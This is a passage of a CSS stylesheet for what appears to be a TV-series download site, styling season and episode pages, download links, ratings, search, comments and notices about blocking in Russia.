	display: block;
}
.node-type-page a.trailer-btn, .node-type-mainpage .trailer-btn a {
	background: #fffce7;
	background: -moz-linear-gradient(top, #fffce7 0%, #fff6bd 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fffce7), color-stop(100%, #fff6bd));
	background: -webkit-linear-gradient(top, #fffce7 0%, #fff6bd 100%);
	background: -o-linear-gradient(top, #fffce7 0%, #fff6bd 100%);
	background: -ms-linear-gradient(top, #fffce7 0%, #fff6bd 100%);
	background: linear-gradient(to bottom, #fffce7 0%, #fff6bd 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fffce7', endColorstr='#fff6bd', GradientType=0);
	display: block;
	border: 1px solid #ffdb08;
	text-shadow: 1px 1px #fffbe6;
	color: #302a00;
	padding: 7px 12px;
	text-decoration: none;
	font-weight: bold;
	margin-top: 5px;
	line-height: 14px;
	text-align: center;
	-webkit-box-shadow: 2px 2px 0 0 #bea305;
	-moz-box-shadow: 2px 2px 0 0 #bea305;
	box-shadow: 2px 2px 0 0 #bea305;
}
.node-type-mainpage .trailer-btn a {
	text-align: left;
	display: inline;
	margin: 0;
	padding: 5px 12px;
}
.node-type-page a.trailer-btn:hover, .node-type-mainpage .trailer-btn a:hover {
	background: #ffffff;
	background: -moz-linear-gradient(top, #ffffff 0%, #fff6be 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #fff6be));
	background: -webkit-linear-gradient(top, #ffffff 0%, #fff6be 100%);
	background: -o-linear-gradient(top, #ffffff 0%, #fff6be 100%);
	background: -ms-linear-gradient(top, #ffffff 0%, #fff6be 100%);
	background: linear-gradient(to bottom, #ffffff 0%, #fff6be 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#fff6be', GradientType=0);
	color: #000;
}
.node-type-page a.trailer-btn span {
	font-weight: normal;
	font-size: 11px;
}
.node-type-mainpage .trailer-btn a span {
	font-weight: normal;
}
.node-type-page .description {
	margin-bottom: 25px;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
}
.node-type-page #edit-captcha-response-wrapper .description {
	margin: 0;
}
.node-type-page .description-warn {
	padding: 10px 15px;
	margin-bottom: 20px;
	background: #f2f2f2;
	border-left: 5px solid #aaa;
	font-style: italic;
	font-family: Arial;
	color: #444;
	font-weight: bold;
}
.node-type-page .my-warning-links {
	color: #e58800;
	font-weight: bold;
	margin-bottom: 30px;
}
.node-type-page .season-size {
	color: #808080;
}
.node-type-page .season-size span {
	background: #777;
	padding: 2px 7px;
	color: #fff;
	font-weight: bold;
}
.node-type-page .trailer {
	margin-top: 20px;
	border: 5px solid #ccc;
}
.quality-select {
	display: flex;
}
.quality-select .btn {
	cursor: pointer;
	padding: 12px;
	color: #555;
	background: #f7f7f7;
	border: 3px solid #ddd;
	flex-grow: 1;
}
.quality-select .btn.ee {
	border-left: 0;
	padding-left: 15px;
}
.quality-select .btn.ce {
	border-right: 0;
}
.quality-select .btn:hover {
	background: #f1f1f1;
	border-color: #ccc;
	color: #333;
}
.quality-select .btn span.t {
	text-transform: uppercase;
	font-weight: bold;
	margin-right: 5px;
}
.quality-select .btn span.d {
	font-size: 11px;
}
.quality-select .ce {
	margin-left: -10px;
}
.quality-select .btn.active {
	cursor: pointer;
	color: #302a00;
	border: 3px solid #ff9800;
	background: #fffad9;
	background: -moz-linear-gradient(top, #fffad9 0%, #fff6bd 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fffad9), color-stop(100%, #fff6bd));
	background: -webkit-linear-gradient(top, #fffad9 0%, #fff6bd 100%);
	background: -o-linear-gradient(top, #fffad9 0%, #fff6bd 100%);
	background: -ms-linear-gradient(top, #fffad9 0%, #fff6bd 100%);
	background: linear-gradient(to bottom, #fffad9 0%, #fff6bd 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fffad9', endColorstr='#fff6bd', GradientType=0);
}
.quality-select .btn.active span.t {
	text-transform: uppercase;
	font-weight: bold;
	margin-right: 5px;
}
.quality-select .btn.active span.d {
	font-size: 11px;
}
.node-type-page .optimal-quality-info {
	margin-bottom: 15px;
}
.node-type-page .optimal-quality-info span.wrap {
	color: #302a00;
	background: #fffad9;
	padding: 2px 5px;
	font-size: 11px;
	border: 1px solid #c7ba61;
}
.node-type-page .optimal-quality-info span.wrap span.title {
	text-transform: uppercase;
	font-weight: bold;
	font-size: 10px;
	margin-right: 5px;
}
.node-type-page .optimal-quality-info span.no-ads {
	margin-left: 5px;
	text-transform: uppercase;
	font-weight: bold;
	color: #fff;
	padding: 1px 5px;
	font-size: 10px;
	background: #aba053;
	border: 1px solid #aba053;
	white-space: nowrap;
}
span.label {
	font-weight: bold;
}
.node-type-page .season-specs {
	margin-top: 10px;
	margin-bottom: 30px;
	font-size: 12px;
	padding-left: 10px;
	border-left: 2px solid #ddd;
}
.node-type-page .download .title {
	padding-bottom: 8px;
}
.node-type-page .download {}
.node-type-page .download .item {
	padding: 20px 0;
	border-top: 1px dotted #ddd;
}
.node-type-page .download .item.first {
	padding: 0 0 20px 0;
	border-top: none;
}
.node-type-page .download .item.soon {
	background: #f7f7f7;
	border: 0;
	padding: 10px 0 10px 10px;
}
.node-type-page .download .soon-date-warn {
	font-size: 11px;
	padding: 7px 10px;
	background: #eee;
	margin-top: 10px;
	color: #333;
}
.node-type-page .download .item.soon.date {
	overflow-x: hidden;
	color: #555;
	font-size: 12px;
}
.node-type-page .download .item.soon.date::before {
	float: left;
	width: 0;
	white-space: nowrap;
	font-size: 10px;
	letter-spacing: 2px;
	content: "........................................" "........................................" "........................................" "........................................"
}
.node-type-page .download .item.soon.date .title {
	background: #f7f7f7;
	padding-right: 10px;
}
.node-type-page .download .item.soon.date .num {
	background: #f7f7f7;
}
.node-type-page .download .item.soon.date .date {
	padding-left: 10px;
	padding-right: 10px;
	background: #f7f7f7;
	float: right;
	cursor: help;
}
.node-type-page .download .soon.soon-first {
	border-top: 5px solid #ddd;
	margin-top: 20px;
}
.node-type-page .download .item.soon .soon {
	color: #777;
	font-size: 11px;
}
.node-type-page .download .item .descr {
	color: #777;
	padding-bottom: 15px;
}
.node-type-page .download-links {
	color: #777;
}
.node-type-page .download-links a {}
.node-type-page .download-links a.unibytes {
	font-weight: bold;
	background: #eee;
	padding: 6px 8px;
}
.node-type-page .download-links a.share4web {
	margin-left: 15px;
	font-size: 11px;
	color: #777;
}
.node-type-page .download-links a:hover {
	color: #000;
}
.node-type-page .item .res, .node-type-page .item .mb {
	margin-left: 10px;
}
.node-type-page .item .mb {
	font-size: 10px;
}
.node-type-page .fo-ce {
	padding-top: 0;
}
.node-type-page .fo-ee {
	padding-top: 0;
}
.node-type-page .download-links .duration {
	font-size: 10px;
	cursor: help;
	color: #aaa;
	float: right;
	margin-right: 10px;
}
.node-type-page .original-audio {
	padding: 5px 0 0 0;
}
.node-type-page .original-audio a {
	color: #888;
}
.node-type-page .show-audio {
	cursor: pointer;
	margin-top: 7px;
	margin-bottom: 5px;
	color: #a56200;
}
.node-type-page .show-audio span {
	border-bottom: 1px dashed #a56200;
}
.node-type-page .show-audio:hover {
	color: #333;
}
.node-type-page .show-audio span:hover {
	border-bottom: 1px dashed #333;
}
.node-type-page .audio-link {
	margin-right: 15px;
}
.node-type-page .extra-info {
	font-size: 11px;
	background: #f2f2f2;
	border-left: 5px solid #aaa;
	font-style: italic;
	font-family: Arial;
	color: #444;
	padding: 10px 15px;
	margin: 0 0 20px 0;
	display: none;
}
.node-type-page .download .item .sep {
	padding: 0 5px;
}
.node-type-page .item .fo-ee .sep {
	color: #555;
}
.node-type-page .techs {
	margin-top: 10px;
	padding: 5px 10px;
	background: #f6f6f6;
	color: #222;
}
.node-type-page .techs .item {
	border-bottom: 1px dashed #DDDDDD;
	padding: 10px 0;
	font-size: 11px;
	line-height: 15px;
}
.node-type-page .techs .item.last {
	border-bottom: none;
}
span.strong {
	font-weight: bold;
}
.node-type-page .menu-seasons {
	margin: 20px 0 5px 0;
	padding: 15px;
	background: #2e5d85;
}
.node-type-page .menu-seasons ul {
	margin: 0;
	padding: 0;
}
.node-type-page .menu-seasons ul li {
	margin: 0;
	list-style: none;
	display: inline-block;
}
.node-type-page .menu-seasons ul li a, .node-type-page .menu-seasons ul li span {
	width: 45px;
	padding: 6px 0;
	text-align: center;
	display: inline-block;
	color: #fff;
	background: #4081b9;
	border-right: 8px solid #2e5d85;
	border-bottom: 8px solid #2e5d85;
	text-decoration: none;
}
.node-type-page .menu-seasons ul li a:hover {
	background: #4b98da;
}
.node-type-page .menu-seasons ul li span {
	font-weight: bold;
	background: #54a9f2;
}
.node-type-page .menu-seasons .block-title {
	font-size: 18px;
	font-weight: normal;
	margin-bottom: 12px;
	text-transform: uppercase;
	color: #fff;
}
.node-type-episode .episode-title {
	margin: 0 0 20px 0;
	color: #555;
}
.node-type-episode .episode-navigation {
	padding-bottom: 10px;
}
.node-type-episode .episode-navigation a {
	display: inline-block;
	white-space: nowrap;
	padding: 5px 10px;
	margin-right: 10px;
	margin-bottom: 10px;
	font-weight: bold;
	text-decoration: none;
	background: #f2f2f2;
	background: -moz-linear-gradient(top, #f2f2f2 0%, #e6e6e6 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f2f2f2), color-stop(100%, #e6e6e6));
	background: -webkit-linear-gradient(top, #f2f2f2 0%, #e6e6e6 100%);
	background: -o-linear-gradient(top, #f2f2f2 0%, #e6e6e6 100%);
	background: -ms-linear-gradient(top, #f2f2f2 0%, #e6e6e6 100%);
	background: linear-gradient(to bottom, #f2f2f2 0%, #e6e6e6 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f2f2', endColorstr='#e6e6e6', GradientType=0);
	color: #3c3c3c;
	text-shadow: 1px 1px 0px rgba(251, 251, 251, 1);
	-webkit-box-shadow: 2px 2px 0px 0px rgba(183, 183, 183, 1);
	-moz-box-shadow: 2px 2px 0px 0px rgba(183, 183, 183, 1);
	box-shadow: 2px 2px 0px 0px rgba(183, 183, 183, 1);
}
.node-type-episode .episode-navigation a:hover {
	background: #f8f8f8;
	background: -moz-linear-gradient(top, #f8f8f8 0%, #f1f1f1 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f8f8f8), color-stop(100%, #f1f1f1));
	background: -webkit-linear-gradient(top, #f8f8f8 0%, #f1f1f1 100%);
	background: -o-linear-gradient(top, #f8f8f8 0%, #f1f1f1 100%);
	background: -ms-linear-gradient(top, #f8f8f8 0%, #f1f1f1 100%);
	background: linear-gradient(to bottom, #f8f8f8 0%, #f1f1f1 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f8f8f8', endColorstr='#f1f1f1', GradientType=0);
}
.node-type-episode .screenlist {
	float: left;
	margin-right: 10px;
	max-width: 210px;
}
.node-type-episode .screenlist a, .node-type-episode .screenlist img {
	display: block;
}
.node-type-episode .screenlist img {
	padding: 1px;
	border: 4px solid #ccc;
	width: 50px;
}
@media(min-width:540px) {
	.node-type-episode .screenlist {
		margin-right: 15px;
	}
	.node-type-episode .screenlist img {
		width: 200px;
	}
}
.node-type-episode .content .descr {
	overflow: hidden;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
}
.node-type-episode span.strong {
	font-weight: bold;
}
.node-type-episode .quality .mb {
	background: #777;
	padding: 2px 7px;
	color: #fff;
	font-weight: bold;
	margin-right: 20px;
}
.node-type-episode .quality .duration {
	margin-right: 20px;
}
.node-type-episode .original-audio {
	margin-top: 20px;
}
.node-type-episode .original-audio a {
	color: #555;
	line-height: 20px;
}
.node-type-episode .original-audio a:hover {
	color: #000;
}
.node-type-episode .voice {
	margin: 20px 0 5px 0;
}
.node-type-episode .download h2 {
	margin: 30px 0 0 0;
	padding-bottom: 15px;
	font-size: 14px;
	font-weight: bold;
}
.node-type-episode .download-text {
	margin-bottom: 10px;
	color: #565656;
}
.node-type-episode .download {
	margin-top: 30px;
}
.node-type-episode .download a {
	font-weight: bold;
	font-size: 15px;
}
.node-type-episode .download .res, .node-type-episode .download .mb {
	margin-left: 15px;
}
.node-type-episode .fo-ce .res, .node-type-episode .fo-ce .mb {
	color: #e58800;
	font-weight: bold;
}
.node-type-episode .fo-ee .res, .node-type-episode .fo-ee .mb {
	color: #888;
}
.node-type-episode .fo-ce {
	margin-bottom: 30px;
}
.node-type-episode .fo-ce a.unibytes {
	color: #e58800;
	text-decoration: underline;
}
.node-type-episode .fo-ce a.unibytes:hover {
	color: #000;
}
.node-type-episode a.share4web {
	background: none;
	color: #999;
	margin-left: 15px;
	font-size: 12px;
	font-weight: normal;
	text-decoration: underline;
}
.node-type-episode a.share4web:hover {
	background: #777;
	color: #fff;
}
.node-type-episode .fo-ce a.share4web {
	background: none;
	color: #999;
	margin-left: 15px;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}
.node-type-episode .fo-ce a.share4web:hover {
	color: #000;
}
.node-type-episode .fo-ee a.share4web {
	background: none;
	color: #bbb;
	margin-left: 15px;
}
.node-type-episode .fo-ee a.share4web:hover {
	color: #777;
}
.node-type-episode .fo-ee a.unibytes {
	font-weight: bold;
	color: #888;
	text-decoration: underline;
}
.node-type-episode .fo-ee a.unibytes:hover {
	color: #000;
}
.node-type-episode .download .sep {
	padding: 0 7px;
}
.node-type-episode .relevant {
	margin-top: 35px;
}
.node-type-episode .relevant h3 {
	font-size: 18px;
	font-weight: normal;
	margin-bottom: 12px;
	text-transform: uppercase;
}
.node-type-episode .relevant ul {
	margin: 0;
	padding: 0;
}
.node-type-episode .relevant ul li {
	margin: 0;
	padding: 0 0 5px 0;
	list-style: none;
	list-style-type: none;
}
.node-type-episode .relevant a {}
.node-type-episode .relevant a:hover {}
.node-type-episode #comments {
	margin-top: 40px;
}
.node-type-episode .menu-seasons {
	margin-top: 35px;
}
.node-type-episode .menu-seasons h3 {
	font-size: 18px;
	font-weight: normal;
	margin-bottom: 12px;
	text-transform: uppercase;
}
.node-type-episode .menu-seasons ul {
	padding: 0;
	margin-left: -10px;
	margin-top: -5px;
}
.node-type-episode .menu-seasons ul li {
	padding: 0;
	list-style: none;
	list-style-type: none;
	float: left;
}
.node-type-episode .menu-seasons ul li a {
	padding: 5px 10px;
	display: block;
}
.node-type-episode .menu-seasons ul li.active a {
	color: #999;
}
.node-type-episode .menu-seasons ul li a:hover {
	color: #000;
	background: #f5f5f5;
}
@media(min-width:480px) {
	.node-type-episode .menu-seasons {
		float: right;
		width: 30%;
	}
	.node-type-episode .relevant {
		float: left;
		width: 70%;
		padding-right: 30px;
	}
}
#footer {
	position: relative;
}
.footer-text {
	padding: 30px 10px;
	color: #565656;
	margin-top: 30px;
	border-top: 2px solid #ddd;
	text-align: center;
}
.faq-entry {
	margin-bottom: 20px;
}
.faq-entry ol {
	padding-left: 15px;
}
fieldset {
	padding: 0;
	border: 0;
}
fieldset legend {
	font-size: 18px;
	font-weight: normal;
	color: #ff9800;
	text-transform: uppercase;
	margin-bottom: 15px;
}
.user-profile-edit fieldset {
	margin-bottom: 30px;
}
.user-profile-edit fieldset legend {
	margin-bottom: 5px;
}
.profile-edit {
	margin-top: 15px;
}
.profile-edit a {
	font-size: 13px;
	padding: 5px 10px;
	background: #f3f3f3;
	color: #555;
	font-weight: bold;
	margin-right: 5px;
}
.profile-edit a:hover {
	background: #ddd;
}
.page-_my-profile-edit #content-inner {
	position: relative;
}
.profile-back {
	position: absolute;
	top: 30px;
	right: 0;
}
.profile-back a {
	background: #F3F3F3;
	color: #555;
	font-size: 13px;
	font-weight: bold;
	padding: 5px 10px;
}
.profile-back a:hover {
	background: #ddd;
}
.user-profile .picture {
	float: left;
	margin-right: 20px;
}
.user-profile {
	font-size: 18px;
}
.user-profile span {
	color: #e58800;
}
.user-mail {
	font-size: 13px;
	color: #808080;
}
.user-mail span {
	font-weight: bold;
	color: #777;
}
#user-profile-form .form-item {
	margin-top: 0;
}
#user-profile-form .collapsible {
	display: none;
}
tbody, thead th {
	border: 0 !important;
}
th a {
	background: #f3f3f3;
	padding: 5px 10px;
}
tr.even, tr.odd {
	background: none;
	padding: 10px;
	border-bottom: 1px solid #ccc;
}
tr.even {
	background: #f3f3f3;
}
.view-ratings th {
	padding: 0 5px 10px 5px;
}
.view-ratings th a {
	text-decoration: none;
	display: block;
}
.view-ratings td {
	padding: 10px 5px;
}
.view-ratings .title {
	font-weight: bold;
}
.view-ratings .field-imdb-rating-value {
	text-align: center;
	font-weight: bold;
	color: #263248;
}
.view-ratings .field-kinopoisk-rating-value {
	text-align: center;
	font-weight: bold;
	color: #e58800;
}
.view-ratings tr:hover {
	background: #fdffeb;
}
.view-ratings .view-header {
	margin-bottom: 25px;
}
thead tr:hover {
	background: none !important;
}
td.active {
	background: none;
}
.tribune-error {
	background: #fff;
}
.tribune-posts.tribune-page {
	margin-top: 20px;
	padding: 0;
}
.page-_report #content-area .description {
	font-size: 11px;
	color: #777;
}
.tribune-top-message {
	border: 0;
	padding: 0;
	font-size: 11px;
	line-height: 15px;
	color: #777;
	margin-bottom: 20px;
}
.section-_report .node-type-report {
	font-size: 11px;
	color: #555;
	margin-bottom: 15px;
}
.section-_report #edit-comment {
	height: 40px;
}
.section-_report #comments h2.title {
	display: none;
}
.section-_report #edit-comment-1 {
	height: 40px;
}
.section-_report #comments {
	border: 0;
	margin: 0;
	padding: 0;
}
.section-_report #edit-submit-1 {
	padding: 5px 10px;
}
.view-report {
	margin-top: 20px;
	padding-top: 20px;
	border-top: 2px solid #ccc;
}
.view-report .item {
	padding-bottom: 10px;
	margin-bottom: 10px;
}
.view-report .item.last {
	padding-bottom: 20px;
	margin-bottom: 20px;
	border-bottom: 1px dotted #e5e5e5;
}
.view-report .item .text {
	font-weight: bold;
}
.view-report .item .info {
	font-size: 11px;
	color: #aaa;
}
.view-report .item .info .date {
	margin-right: 15px;
}
.view-report h3 {
	font-weight: normal;
	font-size: 20px;
	color: #aaa;
	margin-bottom: 20px;
}
.abuse {
	color: white;
	background: #ee6633;
	border-color: #dd5522;
	padding: 10px 15px;
	margin: -10px 0 20px 0;
	font-weight: bold;
}
.node-type-episode .abuse {
	margin-top: 0;
}
.view-change .row {
	margin-bottom: 15px;
}
.view-change .info {
	padding-bottom: 10px;
}
.view-change .info a {
	font-weight: bold;
	font-size: 15px;
}
.view-change .form-item {
	margin-top: 0;
}
.view-search-by-nid.view-display-id-page_2 .views-row {
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 3px solid #ddd;
}
.view-search-by-nid.view-display-id-page_2 .views-field-title {
	font-weight: bold;
	padding-bottom: 10px;
	font-size: 15px;
}
.view-search-by-nid.view-display-id-page_2 .form-item {
	margin-top: 0;
}
.view-all-shows .row {
	margin-bottom: 30px;
	padding-bottom: 30px;
	border-bottom: 1px solid #ddd;
}
.view-all-shows .poster {
	width: 50px;
	float: left;
	margin-right: 20px;
}
@media(min-width:360px) {
	.view-all-shows .poster {
		width: 100px;
	}
}
.view-all-shows .info {
	overflow: hidden;
}
.view-all-shows .title-rus {
	font-size: 20px;
	line-height: 1.2;
}
.view-all-shows .title-rus a {
	margin-right: 7px;
}
.view-all-shows .title-rus span.year {
	color: #aaa;
	margin-right: 10px;
}
.view-all-shows .title-rus span.year:hover {
	cursor: help;
}
.view-all-shows .title-rus span.type {
	margin-left: 10px;
	background: #aaa;
	color: #fff;
	font-size: 12px;
	padding: 0 5px 1px 5px;
}
.view-all-shows .title-rus span.season-number {
	font-size: 12px;
	color: #777;
	white-space: nowrap;
}
.view-all-shows .title-orig {
	color: #777;
	margin-top: 10px;
}
.view-all-shows .title-orig span.channel {
	padding-left: 10px;
	color: #bbb;
}
.view-all-shows .info-inner {
	padding-top: 10px;
	color: #777;
}
.view-all-shows .info-inner .item {
	margin-right: 20px;
}
.view-all-shows .info-inner .item.b {
	font-weight: bold;
}
.view-all-shows .descr {
	margin-top: 10px;
	margin-bottom: 10px;
}
.view-all-shows .soon-info {
	padding-top: 3px;
}
.view-all-shows .premiere {
	float: left;
	padding-right: 20px;
}
.view-all-shows .premiere span {
	font-weight: bold;
}
.view-all-shows .premiere span span {
	font-weight: normal;
	font-size: 10px;
	color: #777;
}
.view-all-shows .await-rating {
	float: left;
	margin-top: -3px;
}
.view-all-shows .kinopoisk {
	color: #777;
	padding-left: 25px;
	background: url(/assets/images/kinopoisk.png) left no-repeat;
	float: left;
}
.view-all-shows .kinopoisk span span {
	font-size: 10px;
}
.view-all-shows .imdb {
	float: left;
	margin-left: 25px;
	color: #777;
	padding-left: 25px;
	background: url(/assets/images/imdb.png) left no-repeat;
}
.view-all-shows .imdb span span {
	font-size: 10px;
}
.block.search {
	position: absolute;
	top: 0;
	right: 0;
	display: none;
	background: #fff;
	z-index: 9999;
	box-shadow: 0 0 20px rgba(0, 0, 0, 0.5);
}
#views-exposed-form-all-shows-page-2 {
	padding: 0;
	float: left;
}
.block.search .views-exposed-form {
	padding: 0;
	margin: 0;
	border: 0;
	background: none;
}
.block.search .views-exposed-widgets {
	margin: 0;
}
.block.search .views-widget-filter-keys {
	padding: 0;
	float: left;
}
.block.search .views-widget-filter-keys .form-item {
	margin: 0;
}
.block.search .views-submit-button {
	padding: 0;
	float: left;
}
.block.search #edit-keys {
	border: 0;
	background: #fffef5;
	padding: 8px 12px;
	width: 200px;
	height: 50px;
}
@-moz-document url-prefix() {
	.block.search #edit-keys {
		padding: 7px 12px;
	}
}
.block.search .form-submit {
	width: 38px;
	height: 50px;
	background: url(/assets/images/search-form.gif) left top no-repeat;
	border: 0;
	cursor: pointer;
	margin: 0;
	text-indent: -9999px;
	display: block;
	font-size: 0;
	line-height: 0px;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}
.block.search p.hide_submit {
	display: block;
	width: 36px;
	height: 36px;
	margin: 0;
}
.search-button {
	position: absolute;
	top: 10px;
	right: 20px;
	width: 30px;
	height: 30px;
	background: url(/assets/images/search.gif) no-repeat;
	cursor: pointer;
}
.search-close {
	width: 24px;
	height: 50px;
	background: url(/assets/images/search-close.gif) no-repeat;
	float: left;
	cursor: pointer;
}
.section-_search .view-empty {
	border: 2px solid #ff9800;
	background: #fff6bd;
	padding: 10px 15px;
}
.section-_search .view-empty span {
	font-size: 17px;
}
.section-_search .view-header span {
	font-size: 17px;
}
.menu-admin {
	position: absolute !important;
	left: 245px;
	top: 6px;
}
.menu-admin a {
	color: #777;
	margin-right: 15px;
}
.menu-admin a:hover {
	color: #000;
}
.view-seasons-updating .row {
	margin-bottom: 5px;
}
.front.admin .right {}
.front.admin .block.new-2 {
	width: 735px;
	padding-bottom: 60px;
}
.view-New .serial {
	width: 170px;
	height: 240px;
	float: left;
	margin: 0 15px 15px 0;
	position: relative;
}
.view-New .serial.four, .view-New .serial.eight {
	margin-right: 0;
}
.view-New .serial .info {
	position: absolute;
	bottom: 0;
	left: 0;
	background: url(/assets/images/new-bg-trasparent.png);
	width: 150px;
	padding: 5px 10px 7px 10px;
	color: #ccc;
	font-size: 11px;
}
.view-New .serial .info a {
	color: #fff;
	font-size: 12px;
}
.view-New .serial .info a.title {}
.view-New .serial .info a.season-link {
	color: #ccc;
	font-size: 11px;
}
.view-New .serial .info span.episodes {
	margin-left: 10px;
	padding: 0 5px;
	background: #555;
	color: #ddd;
}
.view-New .serial .date {
	position: absolute;
	top: 5px;
	left: -3px;
	padding: 0 20px 0 10px;
	border-left: 3px solid #a0a0a0;
	background: url(/assets/images/new-date.png) right top no-repeat;
	line-height: 24px;
	font-weight: bold;
	font-size: 11px;
}
.postfilm-rating {
	margin: 20px 0 10px 0;
}
.fivestar-summary .user-rating {
	margin-right: 10px;
}
.social-likes-wrapper {
	margin: 0 0 20px 0;
}
.social-likes__button, .social-likes__counter {
	font-size: 11px;
	font-weight: normal;
	font-family: Tahoma;
}
.node-type-mainpage .trivia, .node-type-page .trivia {
	padding-top: 30px;
	margin-top: 30px;
	border-top: 2px solid #ccc;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
}
.node-type-page .trivia {
	padding-right: 15px;
	margin: 0;
	border: 0;
}
.node-type-mainpage .trivia h2, .node-type-page .trivia h2 {
	font-size: 20px;
	margin-bottom: 20px;
}
.node-type-mainpage .trivia ul, .node-type-page .trivia ul {
	padding: 0;
	list-style-type: none;
}
.node-type-mainpage .trivia ul li, .node-type-page .trivia ul li {
	padding-bottom: 15px;
	margin-bottom: 15px;
	border-bottom: 1px dotted #ddd;
	padding-left: 20px;
	background: url(/assets/images/bullet.gif) left 7px no-repeat;
}
.node-type-mainpage .trivia ul li:last-child, .node-type-page .trivia ul li:last-child {
	border: 0;
}
.post-comment-anon {
	padding: 15px 20px;
	margin: 30px 0 30px 0;
	font-size: 13px;
	font-weight: bold;
	background: #f7f7f7;
}
.flagnote-back-to-serial span {
	font-size: 15px;
}
.report-broken-link {
	margin-top: 20px;
}
.report-broken-link a {
	padding: 10px 15px;
	background: #f2f2f2;
	font-weight: bold;
	color: #555;
	display: block;
	text-align: center;
}
.report-broken-link a:hover {
	background: #f7f7f7;
	color: #000;
}
.report-broken-link .flag-throbber {
	display: none;
}
.already-reported {
	background: #fffad9;
	color: #302a00;
	padding: 10px 15px;
	margin: 20px 0;
}
.comment-warn {
	background: #fffad9;
	color: #302a00;
	padding: 12px 15px;
}
.comment-warn .form-item {
	margin: 0;
}
.comment-warn span.note {
	background: #757364;
	color: #fff;
	padding: 0 5px;
	font-weight: bold;
	font-size: 13px;
	margin-right: 3px;
}
.view-broken-links-admin .row {
	margin-bottom: 20px;
}
.view-broken-links-admin .title {
	font-weight: bold;
}
.view-broken-links-admin .user {
	color: #777;
}
.view-broken-links-admin .remove a {
	color: #777;
	font-size: 11px;
}
.view-broken-links-admin .remove a:hover {
	color: #333;
}
.roskomnadzor {
	padding: 10px 15px;
	background: #fffad9;
	color: #302a00;
	margin-bottom: 15px;
}
.roskomnadzor a {
	font-weight: bold;
}
.roskomnadzor span {
	font-weight: bold;
	color: #ba6f00;
}
.blocked-in-russia {
	background: #4682b4;
	color: #fff;
	padding: 10px 15px;
	margin: -10px 0 20px -10px;
}
#cboxLoadedContent {
	line-height: 0;
	overflow: visible !important;
}
.block.vk {
	margin-top: 30px;
}
.node-type-page #vk_groups {}
.jw-skin-seven .jw-background-color {
	background-color: rgba(0, 0, 0, 0.5) !important;
}
section.gallery {
	margin-top: 20px;
	padding-top: 30px;
	border-top: 2px solid #ccc;
}
section.gallery h2 {
	font-size: 20px;
}
section.gallery .image-wrapper {
	display: inline-block;
	vertical-align: top;
	margin: 0px 10px 10px 0;
}
section.gallery .image-wrapper:hover {
	opacity: 0.9;
}
section.gallery .image-wrapper img {
	display: block;
	width: 90px;
}
@media(min-width:350px) {
	section.gallery .image-wrapper img {
		width: 100px;
	}
}
.message-top {
	padding: 10px 15px;
	background: #eaf6ff;
	margin: 0 0 10px 0;
	color: #26292b;
	font-weight: bold;
}
.ad-top {
	margin-bottom: 20px;
	text-align: center;
}
.front .ad-top {
	margin-bottom: 10px;
}
.view-descriptions-last-month .views-row {
	margin-bottom: 20px;
	padding-bottom: 20px;
	border-bottom: 1px solid #777;
}
.page-_feedback .node {
	font-size: 22px;
	line-height: 1;
	font-weight: bold;
}
ul.prev-next {
	padding: 0;
	margin-bottom: 10px;
}
ul.prev-next li {
	display: inline-block;
	list-style: none;
	line-height: 1.2;
	position: relative;
}
.prev-next li.prev {
	text-align: left;
	background: #f0f4f7;
}
.prev-next li.prev a {
	padding-left: 25px;
}
.prev-next li.prev a:before {
	content: "â—€";
	font-size: 8px;
	top: 11px;
	left: 10px;
	position: absolute;
}
.prev-next li.curr {
	text-align: center;
	padding: 10px;
	width: 90px;
	background: #2e5d85;
	color: #fff;
}
.prev-next li.next {
	text-align: right;
	background: #f0f4f7;
}
.prev-next li.next a {
	padding-right: 25px;
}
.prev-next li.next a:after {
	content: "â–¶";
	font-size: 8px;
	top: 11px;
	right: 10px;
	position: absolute;
}
.prev-next a {
	text-decoration: none;
	padding: 10px;
	width: 55px;
	display: inline-block;
	color: #000;
}
.prev-next a:hover {
	background: #deecf7;
}
.season-descr-bottom {
	margin: 20px 0;
	background: #fffad9;
	padding: 10px 15px;
}
.site-message {
	margin-bottom: 20px;
	background: #777;
	color: #fff;
	font-weight: bold;
	padding: 10px 15px;
}
.subs-forced {
	padding-top: 7px;
	padding-left: 8px;
}
.subs-forced a {
	font-size: 11px;
}
aside#sidebar-first {
	float: none;
}
ul.tabs {
	margin: 0 0 15px 0;
	padding: 0;
	background: #eee;
	border: 0;
	white-space: normal;
}
ul.tabs li {
	display: inline-block;
}
ul.tabs li a {
	padding: 10px 15px;
	display: block;
	background: none;
	margin: 0;
	border: 0;
}
ul.tabs li.active a {
	border: 0;
	background: #2e5d85;
	color: #fff;
}
@media(max-width:600px) {
	.main-links .view-header {
		padding-top: 15px;
	}
	.front .wrapper-left-fluid {
		float: none;
		margin: 0;
	}
	.front .wrapper-left-fluid .left {
		margin: 0;
	}
	.front .right {
		float: none;
		width: 100%;
	}
	.block.new-seasons {
		margin: 0 auto;
	}
	.block.reuploaded {
		margin: 0 auto;
		margin-top: 30px;
	}
	.block.vk {
		margin: 0 auto;
		margin-top: 30px;
		width: 200px;
	}
	.block.new-seasons h3, .block.vk h3 {
		text-align: center;
	}
